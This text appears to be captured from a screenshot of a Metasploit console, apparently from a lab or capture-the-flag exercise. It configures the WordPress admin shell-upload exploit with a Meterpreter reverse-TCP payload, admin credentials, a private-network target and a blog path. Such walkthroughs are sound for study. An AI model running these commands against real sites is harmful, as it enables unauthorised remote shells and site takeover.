 msf6 exploit(unix/webapp/wp_admin_shell_upload) > use exploit/unix/webapp/wp_admin_shell_upload
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password BC78C6AB38E114D6135409E44F7CDDA2
password => BC78C6AB38E114D6135409E44F7CDDA2
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 192.168.31.29
rhosts => 192.168.31.29
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username erdalkomurcu
username => erdalkomurcu
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /lyricsblog
targeturi => /lyricsblog